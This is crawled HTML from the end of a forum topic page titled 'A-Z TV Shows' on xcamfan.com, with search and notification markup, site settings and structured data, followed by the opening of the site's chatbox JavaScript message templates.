			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://xcamfan.com/forum/83-world-outside/' itemprop="item">
					<span itemprop="name">World Outside </span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
		
		
	
		
			<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">A-Z TV Shows</span>
				<meta itemprop="position" content="4" />
			</li>
		
		
	
</ol>
</nav>
		
	</div>
</section>


<!-- Messenger -->





	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//xcamfan.com/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-flex i-gap_1">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:83}" >This Forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:4310}" selected>This Topic</option>
											
										
									
									
										<option value="forums_topic" >Topics</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="downloads_file" >Files</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

		
		
		

<div popover class="ipsSearchDialog" id="ipsSearchDialog">
	<button class="ipsSearchDialog__dismiss" popovertarget="ipsSearchDialog" type="button">
		<span>Search...</span>
	</button>
	<search role="search">
		<form class="ipsSearchDialog__modal" accept-charset="utf-8" action="//xcamfan.com/search/?do=quicksearch" method="post">
			<div class="ipsSearchDialog__input" data-ips-hook="searchInput">
				<input type="text" id="ipsSearchDialog__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" autofocus>
				<button type="submit" class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class="ipsSearchDialog__filters ipsFluid i-gap_lines" data-ips-hook="searchFilters">
				<div>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:83}" selected>This Forum</option>
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:4310}" selected>This Topic</option>
								
							
							
								<option value="forums_topic" >Topics</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="downloads_file" >Files</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__find-results-in" class="ipsInvisible">Find results in</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__date-created" class="ipsInvisible">Date Created</label>
					<div class="ipsSimpleSelect">
						<i class="fa-solid fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__last-updated" class="ipsInvisible">Last Updated</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</div>

		
<i-card popover id="iPushNotificationsPromptPopover">
	<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPushNotificationsPromptPopover" popovertargetaction="hide">Close</button>
	<div class="iCard">
		<div class="iCard__header">
			<h4>Configure browser push notifications</h4>
			<button class="iCard__close" type="button" popovertarget="iPushNotificationsPromptPopover"><span class="ipsInvisible">close</span></button>
		</div>
		<div class="iCard__content">
			<i-tabs class='ipsTabs ipsTabs--stretch ipsTabs--sticky' id='ipsTabs_pushNotifications' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_pushNotifications_content'>
				<div role='tablist'>
					<button type="button" id='ipsTabs_pushNotifications_chrome' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_chrome_panel' aria-selected="true"><i class="fa-brands fa-chrome i-margin-end_icon"></i> Chrome</button>
					<button type="button" id='ipsTabs_pushNotifications_safari' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_safari_panel' aria-selected="false"><i class="fa-brands fa-safari i-margin-end_icon"></i> Safari</button>
					<button type="button" id='ipsTabs_pushNotifications_edge' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_edge_panel' aria-selected="false"><i class="fa-brands fa-edge i-margin-end_icon"></i> Edge</button>
					<button type="button" id='ipsTabs_pushNotifications_firefox' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_firefox_panel' aria-selected="false"><i class="fa-brands fa-firefox-browser i-margin-end_icon"></i> Firefox</button>
				</div>
				
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
			</i-tabs>
			<div id='ipsTabs_pushNotifications_content' class='ipsTabs__panels'>
				<div id='ipsTabs_pushNotifications_chrome_panel' class="ipsTabs__panel ipsTabs__panel--chrome" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_chrome">
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions → Notifications</strong>.</li><li>Adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Select <strong>Site settings</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_safari_panel' class="ipsTabs__panel ipsTabs__panel--safari" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_safari" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (iOS 16.4+)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Ensure the site is installed via <strong>Add to Home Screen</strong>.</li><li>Open <strong>Settings App → Notifications</strong>.</li><li>Find your app name and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (macOS)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Safari → Preferences</strong>.</li><li>Click the <strong>Websites</strong> tab.</li><li>Select <strong>Notifications</strong> in the sidebar.</li><li>Find this website and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_edge_panel' class="ipsTabs__panel ipsTabs__panel--edge" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_edge" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions</strong>.</li>
	<li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Click <strong>Permissions for this site</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_firefox_panel' class="ipsTabs__panel ipsTabs__panel--firefox" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_firefox" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Settings → Site permissions</strong>.</li><li>Tap <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Open Firefox Settings.</li><li>Search for <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</i-card>
		<i-pwa-loading hidden></i-pwa-loading>
		

    
    
    
	
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://xcamfan.com/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://xcamfan.com/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://xcamfan.com/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//xcamfan.com/",
			jsURL: "//xcamfan.com/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/xcamfan.com\/uploads"],
			csrfKey: "b7ec4821f645952a02bfbed5dc4b9c34",
			antiCache: "4ed24d99911767652945",
			jsAntiCache: "4ed24d99911767659562",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//xcamfan.com/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			pushPublicKey: "BI-nYjwuDC0j2L8ISeTixDfbN1lajh0nNbYjM3LrcMXjleA0xxeTPDcFlxK65JHN1TNVmy_80qWx-vKLudhYV0w",
			relativeDates: true,
            pagebuilderKey: "1744217344745",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		const ipsJsFileMap = {"chatbox":{"front_chatbox":"https:\/\/xcamfan.com\/uploads\/javascript_chatbox\/front_front_chatbox.js"},"rthub":{"front_rthub":"https:\/\/xcamfan.com\/uploads\/javascript_rthub\/front_front_rthub.js"}};
		
	</script>





    <script
        src='https://xcamfan.com/static/js/global/root_library.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/uploads/javascript_global/root_js_lang_1.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/global/root_framework.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/core/global_global_core.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/global/root_front.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/core/front_front_core.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/core/interface/static/ui/navigationMoreMenu.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/core/interface/jquery/jquery-ui.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/chatbox/interface/agotime.min.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/chatbox/interface/howler.core.min.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/uploads/javascript_chatbox/front_front_chatbox.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/uploads/javascript_rthub/front_front_rthub.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/forums/front_front_topic.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/core/front_front_helpful.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1761752586') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'chatbox_member_name', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_popup_height', jQuery.parseJSON('480') );
		
			ips.setSetting( 'chatbox_bar_full', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_bar_mini', jQuery.parseJSON('""') );
		
			ips.setSetting( 'chatbox_bar_pos', jQuery.parseJSON('"right"') );
		
			ips.setSetting( 'chatbox_force_scroll_down', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_tabCount', jQuery.parseJSON('0') );
		
			ips.setSetting( 'chatbox_timeago', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'chatbox_userFormat', {"2":{"prefix":"<span style=\u0027color:#\u0027>","suffix":"<\/span>"},"3":{"prefix":"<span style=\u0027color:#\u0027>","suffix":"<\/span>"},"4":{"prefix":"<span style=\u0027color:red;\u0027>","suffix":"<\/span>"},"6":{"prefix":"<span style=\u0027color:blue\u0027>","suffix":""},"7":{"prefix":"<span style=\u0027color:Green\u0027>","suffix":""},"9":{"prefix":"<span style=\u0027color:orange\u0027>","suffix":""},"10":{"prefix":"<span style=\u0027color:#ff0808\u0027>","suffix":"<\/span>"}} );
		
			ips.setSetting( 'chatbox_connection', jQuery.parseJSON('"ajax"') );
		
			ips.setSetting( 'chatbox_interval', jQuery.parseJSON('15000') );
		
			ips.setSetting( 'chatbox_slow_polling', jQuery.parseJSON('true') );
		
			ips.setSetting( 'chatbox_ignored', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_version', jQuery.parseJSON('"5.2.12"') );
		
			ips.setSetting( 'rthub_session_id', jQuery.parseJSON('"67fa3e749f37d98837b1b4b662670d49"') );
		
			ips.setSetting( 'rthub_guest_ip', jQuery.parseJSON('"3.144.35.10"') );
		
			ips.setSetting( 'rthub_guest_group', jQuery.parseJSON('"2"') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
		ips.setSetting('maxEmbedWidth', "500");
		ips.setSetting('maxEmbeddedMediaWidth', null);
        ips.setSetting('allowedIframeDomains', []);
		
    </script>



<script type='application/ld+json'>
{
    "name": "A-Z TV Shows",
    "headline": "A-Z TV Shows",
    "text": "Arrow\n \n",
    "dateCreated": "2019-06-27T13:43:44+00:00",
    "datePublished": "2019-06-27T13:43:44+00:00",
    "dateModified": "2019-10-12T16:05:04+00:00",
    "author": {
        "@type": "Person",
        "name": "Rob1",
        "image": "https://xcamfan.com/uploads/profile/photo-thumb-7277.png",
        "url": "https://xcamfan.com/profile/7277-rob1/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 1012
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 2
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 0
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://xcamfan.com/topic/4310-a-z-tv-shows/",
    "isPartOf": {
        "@id": "https://xcamfan.com/#website"
    },
    "publisher": {
        "@id": "https://xcamfan.com/#organization",
        "member": {
            "@type": "Person",
            "name": "Rob1",
            "image": "https://xcamfan.com/uploads/profile/photo-thumb-7277.png",
            "url": "https://xcamfan.com/profile/7277-rob1/"
        }
    },
    "url": "https://xcamfan.com/topic/4310-a-z-tv-shows/",
    "discussionUrl": "https://xcamfan.com/topic/4310-a-z-tv-shows/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://xcamfan.com/topic/4310-a-z-tv-shows/"
    },
    "pageStart": 1,
    "pageEnd": 1,
    "comment": [],
    "image": "https://xcamfan.com/uploads/monthly_2019_07/IMG_20190705_001203_543.JPG.006326cbedab0b402c57012ffcd3ceab.JPG"
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://xcamfan.com/#organization",
    "@type": "WebSite",
    "@id": "https://xcamfan.com/#website",
    "mainEntityOfPage": "https://xcamfan.com/",
    "name": "xcamfan.com",
    "url": "https://xcamfan.com/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://xcamfan.com/search/?q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English (USA)",
            "alternateName": "en-US"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://xcamfan.com/#organization",
    "mainEntityOfPage": "https://xcamfan.com/",
    "name": "xcamfan.com",
    "url": "https://xcamfan.com/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://xcamfan.com/#logo",
        "url": "https://xcamfan.com/uploads/set_resources_15/6d538d11ecfced46f459ee300b5e80ec_XCamFan.com_Logo_e3e45e.png"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Welcome!",
                "@id": "https://xcamfan.com/forum/69-welcome/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "World Outside",
                "@id": "https://xcamfan.com/forum/83-world-outside/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "A-Z TV Shows"
            }
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "ContactPage",
    "url": "https://xcamfan.com/contact/"
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>


<!-- Need to add VLE tags regarless of ajax -->

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54c422ee5eb04faeb9e1ee68949cce83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://xcamfan.com/uploads/javascript_chatbox/front_front_chatbox.js?v=4ed24d99911767659562
body_size: 93400
content:
ips.templates.set('chatbox.style.superchat',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='superchat' data-amount='{{money}}' style='background: {{mainBg}};'>
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='chatrow--wide'>
				<a href='#' class='chatterName' style='color: #{{mainTxt}};' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
					{{{chatterNameFormat}}}
				</a> \
				&middot; \
				<span class='money' style='color: #{{mainTxt}};'>{{money}}</span>
				<div class='i-float_end' style='color: #{{mainTxt}};'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
				<div id='chatRow_{{id}}' data-id='{{id}}' style='color: #{{mainTxt}};'><span class='chatbox_msg'>{{{content}}}</span></div>
            </div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.standard',` 
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style1 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsPhotoPanel'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}</a>
			<div class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
			<div id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.condensed',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style2 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='chatrow--wide'>
		<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}'>{{{chatterNameFormat}}}</a>:  \
		<span class='i-float_end'>
